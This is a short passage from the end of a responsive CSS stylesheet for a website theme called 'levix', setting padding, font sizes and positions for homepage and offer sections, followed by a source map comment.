    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */